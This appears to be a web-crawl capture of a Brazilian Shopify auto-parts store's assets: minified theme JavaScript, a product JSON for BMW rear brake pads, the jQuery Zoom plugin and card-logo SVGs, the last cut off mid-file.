preload(e){if(!prefetches.has(e)){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}}var PriceRange=function(e){_inherits(i,e);var t=_createSuper(i);function i(){return _classCallCheck(this,i),t.apply(this,arguments)}return _createClass(i,[{key:"connectedCallback",value:function(){var e=this;this.rangeLowerBound=this.querySelector(".price-range__range-group input:first-child"),this.rangeHigherBound=this.querySelector(".price-range__range-group input:last-child"),this.textInputLowerBound=this.querySelector(".price-range__input:first-child input"),this.textInputHigherBound=this.querySelector(".price-range__input:last-child input"),this.textInputLowerBound.addEventListener("focus",(function(){return e.textInputLowerBound.select()})),this.textInputHigherBound.addEventListener("focus",(function(){return e.textInputHigherBound.select()})),this.textInputLowerBound.addEventListener("change",(function(t){t.target.value=Math.max(Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.min),e.rangeLowerBound.value=t.target.value,e.rangeLowerBound.parentElement.style.setProperty("--range-min","".concat(parseInt(e.rangeLowerBound.value)/parseInt(e.rangeLowerBound.max)*100,"%"))})),this.textInputHigherBound.addEventListener("change",(function(t){t.target.value=Math.min(Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.max),e.rangeHigherBound.value=t.target.value,e.rangeHigherBound.parentElement.style.setProperty("--range-max","".concat(parseInt(e.rangeHigherBound.value)/parseInt(e.rangeHigherBound.max)*100,"%"))})),this.rangeLowerBound.addEventListener("change",(function(t){e.textInputLowerBound.value=t.target.value,e.textInputLowerBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeHigherBound.addEventListener("change",(function(t){e.textInputHigherBound.value=t.target.value,e.textInputHigherBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeLowerBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.parentElement.style.setProperty("--range-min","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputLowerBound.value=t.target.value})),this.rangeHigherBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.parentElement.style.setProperty("--range-max","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputHigherBound.value=t.target.value}))}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.define("price-range",PriceRange);var ProductRecommendations=function(e){_inherits(i,e);var t=_createSuper(i);function i(){var e;return _classCallCheck(this,i),(e=t.call(this))._isLoaded=!1,e.delegateElement=new Delegate(_assertThisInitialized(e)),e.delegateElement.on("click",'[data-action="add-to-cart"]',e._addToCart.bind(_assertThisInitialized(e))),e}return _createClass(i,[{key:"connectedCallback",value:function(){this._loadRecommendations()}},{key:"_loadRecommendations",value:function(){var e=this;if(!this._isLoaded){this._isLoaded=!0;var t=this.closest(".shopify-section"),i=this.getAttribute("intent")||"related",n="".concat(Shopify.routes.root,"recommendations/products?product_id=").concat(this.getAttribute("product"),"&limit=").concat(this.getAttribute("limit")||4,"&section_id=").concat(this.getAttribute("section-id"),"&intent=").concat(i);fetch(n).then((function(n){n.text().then((function(n){var o=(new DOMParser).parseFromString(n,"text/html").querySelector("product-recommendations");o.childElementCount>0?e.replaceChildren.apply(e,_toConsumableArray(document.importNode(o,!0).childNodes)):"related"===i?t.remove():e.remove()}))}))}}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.get("product-recommendations")||window.customElements.define("product-recommendations",ProductRecommendations),function(){var e=function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),smoothscroll.polyfill(),new CollapsibleManager,new LoadingBar,new ModalManager,new PopoverManager;var e,t,i,n,o=new SectionContainer;o.register("account",AccountSection),o.register("announcement-bar",AnnouncementBarSection),o.register("blog",BlogSection),o.register("blog-sidebar",BlogSidebarSection),o.register("blog-post",BlogPostSection),o.register("cart",CartSection),o.register("collection-list",CollectionListSection),o.register("collection",CollectionSection),o.register("featured-collection",FeaturedCollectionSection),o.register("footer",FooterSection),o.register("gift-card",GiftCardSection),o.register("header",HeaderSection),o.register("login",LoginSection),o.register("map",MapSection),o.register("minimal-header",MinimalHeaderSection),o.register("popups",PopupsSection),o.register("product-recommendations",ProductRecommendationsSection),o.register("product",ProductSection),o.register("quick-links",QuickLinksSection),o.register("recently-viewed-products",RecentlyViewedProductsSection),o.register("slideshow",SlideshowSection),o.register("text-with-icons",TextWithIconsSection),o.register("advantages-list",AdvantagesListSection),o.register("review-list",ReviewListSection),o.register("instagram-feed",InstagramFeedSection),o.register("video",VideoSection),document.querySelectorAll(".rte table").forEach((function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"})),document.querySelectorAll(".rte iframe").forEach((function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)})),t=!1,document.body.addEventListener("touchstart",(function(i){var n=i.target.closest(".flickity-slider");n&&js.data(n.closest(".flickity-enabled")).isDraggable?(t=!0,e={x:i.touches[0].pageX,y:i.touches[0].pageY}):t=!1})),document.body.addEventListener("touchmove",(function(i){if(t&&i.cancelable){var n={x:i.touches[0].pageX-e.x,y:i.touches[0].pageY-e.y};Math.abs(n.x)>8&&i.preventDefault()}}),{passive:!1}),function(){new Delegate(document.body).on("click",".expandable-content__toggle",(function(e,t){var i=t.closest(".expandable-content");if("true"===i.getAttribute("aria-expanded")){i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null;var n=t.querySelector(".expandable-content__toggle-text");n.innerHTML=n.getAttribute("data-view-more");var o=i.closest(".card");if(o){var s=o.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));window.scrollBy({top:s,behavior:"smooth"})}}else{i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight),"px")),Animation.slideDown(i,null,"max-height");var a=t.querySelector(".expandable-content__toggle-text");a.innerHTML=a.getAttribute("data-view-less")}}));var e=function(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach((function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")}))};document.addEventListener("shopify:section:load",(function(t){e()})),e()}(),function(){if("phone"===Responsive.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new Delegate(document.body).on("click",'[href^="#"], [data-href]',(function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i&&"#main"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var o=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-o}),e.preventDefault()}})),window.addEventListener("keydown",(function e(t){"Tab"===t.key&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))})),(i=new Delegate(document.body)).on("keyup","input, textarea",(function(e,t){t.classList.toggle("is-filled",""!==t.value)})),i.on("change","select",(function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)})),n=document.links,fastdom.mutate((function(){for(var e=0,t=n.length;e<t;e++)n[e].hostname!==window.location.hostname&&(n[e].target="_blank",n[e].relList.add("noopener"),n[e].setAttribute("aria-describedby","a11y-new-window-message"))}))};if("fetch"in window&&"assign"in Object)e();else{var t=document.createElement("script");t.src="//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList",t.async=!1,t.onload=function(){e()},document.head.appendChild(t)}}()}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1052111156.js
body_size: 472
content:
{"id":6802783699031,"title":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","handle":"1052111156","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003e- BMW Série 1 E81 118i 2006 a 2011\n- BMW Série 1 E81 130i 2006 a 2011\n- BMW Série 1 Conversível F88 118i 2003 a 2012\n- BMW Série 1 Conversível F88 120i 2003 a 2012\n- BMW Série 1 Conversível F88 130i 2003 a 2012\n- BMW Série 1 Coupé E82 135i 2007 a 2013\n- BMW Série 3 E90 320i 2004 a 2011\n- BMW Série 3 E90 325i 2004 a 2011\n- BMW Série X1 E84 sDrive 18i 2009 a 2015\n- BMW Série X1 E84 20i 2009 a 2015\n- BMW Série X1 E84 xDrive 28i 2009 a 2015\n- BMW Série X1 E84 Flex 2009 a 2015\n- BMW Série X1 E84 sDrive 20d 2009 a 2015\n______________________________________________________________\nConversões:\n- 2288891 \n- 2288892 \n- 34121288891 \n- 34121288892 \n- 34121288893 \n- 34121288894 \n- 34212288891 \n- 34212288892 \n- 34216767148 \n- 34216767150 \n- 34216773161 \n- 34216774692 \n- 34216790761 \n- 6767148 \n- 6767150 \n- 6773161 \n- 6774692 \n- 6790761\n______________________________________________________________\nValor referente ao jogo com 4 pastilhas\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T09:48:58-03:00","created_at":"2022-08-31T18:49:04-03:00","vendor":"npximports","type":"New","tags":["Assumi","Pastilhas de Freios"],"price":23490,"price_min":23490,"price_max":23490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933571203159,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ASU-114500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","public_title":null,"options":["Default Title"],"price":23490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1052111156","media":[{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883466969175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467690071,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467919447,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883468705879,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469164631,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469328471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650
body_size: 424
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/(function($2){var defaults={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};$2.zoom=function(target,source,img,magnify){var targetHeight,targetWidth,sourceHeight,sourceWidth,xRatio,yRatio,offset,$target=$2(target),position=$target.css("position"),$source=$2(source);return target.style.position=/(absolute|fixed)/.test(position)?position:"relative",target.style.overflow="hidden",img.style.width=img.style.height="",$2(img).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:img.width*magnify,height:img.height*magnify,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo($source.children("a")),{init:function(){targetWidth=$target.outerWidth(),targetHeight=$target.outerHeight(),source===target?(sourceWidth=targetWidth,sourceHeight=targetHeight):(sourceWidth=$source.outerWidth(),sourceHeight=$source.outerHeight()),xRatio=(img.width-targetWidth)/sourceWidth,yRatio=(img.height-targetHeight)/sourceHeight,offset=$source.offset()},move:function(e){var left=e.pageX-offset.left,top=e.pageY-offset.top;top=Math.max(Math.min(top,sourceHeight),0),left=Math.max(Math.min(left,sourceWidth),0),img.style.left=left*-xRatio+"px",img.style.top=top*-yRatio+"px"}}},$2.fn.zoom=function(options){return this.each(function(){var settings=$2.extend({},defaults,options||{}),target=settings.target&&$2(settings.target)[0]||this,source=this,$source=$2(source),img=document.createElement("img"),$img=$2(img),mousemove="mousemove.zoom",clicked=!1,touched=!1;if(!settings.url){var srcElement=source.querySelector("img");if(srcElement&&(settings.url=srcElement.getAttribute("data-src")||srcElement.currentSrc||srcElement.src),!settings.url)return}$source.one("zoom.destroy",function(position,overflow){$source.off(".zoom"),target.style.position=position,target.style.overflow=overflow,img.onload=null,$img.remove()}.bind(this,target.style.position,target.style.overflow)),img.onload=function(){var zoom=$2.zoom(target,source,img,settings.magnify);function start(e){zoom.init(),zoom.move(e),$img.stop().fadeTo($2.support.opacity?settings.duration:0,1,$2.isFunction(settings.onZoomIn)?settings.onZoomIn.call(img):!1)}function stop(){$img.stop().fadeTo(settings.duration,0,$2.isFunction(settings.onZoomOut)?settings.onZoomOut.call(img):!1)}settings.on==="grab"?$source.on("mousedown.zoom",function(e){e.which===1&&($2(document).one("mouseup.zoom",function(){stop(),$2(document).off(mousemove,zoom.move)}),start(e),$2(document).on(mousemove,zoom.move),e.preventDefault())}):settings.on==="click"?$source.on("click.zoom",function(e){if(!clicked)return clicked=!0,start(e),$2(document).on(mousemove,zoom.move),$2(document).one("click.zoom",function(){stop(),clicked=!1,$2(document).off(mousemove,zoom.move)}),!1}):settings.on==="toggle"?$source.on("click.zoom",function(e){clicked?stop():start(e),clicked=!clicked}):settings.on==="mouseover"&&(zoom.init(),$source.on("mouseenter.zoom",start).on("mouseleave.zoom",stop).on(mousemove,zoom.move)),settings.touch&&$source.on("touchstart.zoom",function(e){e.preventDefault(),touched?(touched=!1,stop()):(touched=!0,start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(e){e.preventDefault(),zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0])}).on("touchend.zoom",function(e){e.preventDefault(),touched&&(touched=!1,stop())}),$2.isFunction(settings.callback)&&settings.callback.call(img)},img.setAttribute("role","presentation"),img.alt="",img.src=settings.url})},$2.fn.zoom.defaults=defaults})(window.jQuery);var isZoomEnabled=!1;function enableZoom(){isZoomEnabled||($(".sourcezoomImg").zoom(),isZoomEnabled=!0)}function disableZoom(){isZoomEnabled&&($(".sourcezoomImg").trigger("zoom.destroy"),isZoomEnabled=!1)}function toggleZoomPlugin(){var windowWidth=$(window).width();windowWidth<=1e3?disableZoom():enableZoom()}$(window).on("load",function(){toggleZoomPlugin()}),$(window).on("resize",function(){toggleZoomPlugin()});
//# sourceMappingURL=/cdn/shop/t/29/assets/jquery-zoom.js.map?v=146799092746314695501730481650


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650
body_size: 233
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 5 6 6 A F ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # E 6 A 5 4 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 7 5 1 5 7 3 6 4 8 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 7 5 1 5 7 8 1 6 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 9 . 9 4   9 l - 1 . 1 5   0   0 . 7 2   - 4 . 4 4   1 . 1 5   0   - 0 . 7 2   4 . 4 4 z m - 2 . 1 2   - 4 . 4 4 l - 1 . 1 1   3 . 0 5   - 0 . 1 3   - 0 . 6 5   - 0 . 3 8   - 2 c 0 , 0   - 0 . 0 5 , - 0 . 4   - 0 . 5 5 , - 0 . 4 l - 1 . 8 2   0   - 0 . 0 2   0 . 0 8 c 0 , 0   0 . 5 5 , 0 . 1 2   1 . 2 , 0 . 5 1 l 1 . 0 1   3 . 8 5   1 . 2   0   1 . 8 4   - 4 . 4 4   - 1 . 2 4   0 z m 9 . 0 8   4 . 4 4 l 1 . 0 6   0   - 0 . 9 3   - 4 . 4 4   - 0 . 9 3   0 c - 0 . 4 3 , 0   - 0 . 5 3 , 0 . 3 3   - 0 . 5 3 , 0 . 3 3 l - 1 . 7 2   4 . 1 1   1 . 2   0   0 . 2 4   - 0 . 6 6   1 . 4 7   0   0 . 1 4   0 . 6 6 z m - 1 . 2 8   - 1 . 5 7 l 0 . 6 1   - 1 . 6 6   0 . 3 4   1 . 6 6   - 0 . 9 5   0 z m - 1 . 6 8   - 1 . 8 l 0 . 1 6   - 0 . 9 5 c 0 , 0   - 0 . 5 1 , - 0 . 2   - 1 . 0 4 , - 0 . 2   - 0 . 5 7 , 0   - 1 . 9 3 , 0 . 2 5   - 1 . 9 3 , 1 . 4 7   0 , 1 . 1 5   1 . 6 , 1 . 1 6   1 . 6 , 1 . 7 6   0 , 0 . 6 1   - 1 . 4 3 , 0 . 5   - 1 . 9 1 , 0 . 1 2 l - 0 . 1 7   0 . 9 9 c 0 , 0   0 . 5 2 , 0 . 2 5   1 . 3 1 , 0 . 2 5   0 . 7 8 , 0   1 . 9 7 , - 0 . 4   1 . 9 7 , - 1 . 5 1   0 , - 1 . 1 6   - 1 . 6 1 , - 1 . 2 6   - 1 . 6 1 , - 1 . 7 7   0 , - 0 . 5   1 . 1 2 , - 0 . 4 3   1 . 6 2 , - 0 . 1 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 5 8   6 . 9 6 l - 0 . 3 8   - 2 c 0 , 0   - 0 . 0 5 , - 0 . 4   - 0 . 5 5 , - 0 . 4 l - 1 . 8 2   0   - 0 . 0 2   0 . 0 8 c 0 , 0   0 . 8 7 , 0 . 1 8   1 . 7 1 , 0 . 8 6   0 . 8 , 0 . 6 5   1 . 0 6 , 1 . 4 6   1 . 0 6 , 1 . 4 6 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650
body_size: -601
content:
//# sourceMappingURL=/cdn/shop/t/29/assets/custom.js.map?v=73856274714334160591730481650


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650
body_size: 904
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
